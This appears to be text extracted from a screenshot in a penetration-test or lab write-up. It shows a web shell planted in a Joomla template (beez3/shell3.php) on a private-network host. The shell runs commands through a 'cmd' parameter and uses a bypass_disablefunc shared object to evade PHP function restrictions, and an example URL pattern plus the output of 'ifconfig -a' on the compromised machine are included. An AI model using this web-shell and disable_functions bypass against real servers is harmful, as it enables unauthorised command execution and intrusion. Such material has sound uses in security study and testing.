 不安全 | 192.168.3.48/templates/beez3/shell3.php?cmd=ifconfig%20-a&outpath=/tmp/xx&sopath=/var/www/html/bypass_disablefunc_x64.so
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: ifconfig -a > /tmp/xx 2>&1
output:
ens33 Link encap:Ethernet HWaddr 00:0c:29:ab:32:ac
inet addr:192.168.93.120 Bcast:192.168.93.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:feab:32ac/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:85629 errors:0 dropped:0 overruns:0 frame:0
TX packets:65134 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:27241616 (27.2 MB) TX bytes:37188196 (37.1 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:88608 errors:0 dropped:0 overruns:0 frame:0
TX packets:88608 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:6565888 (6.5 MB) TX bytes:6565888 (6.5 MB)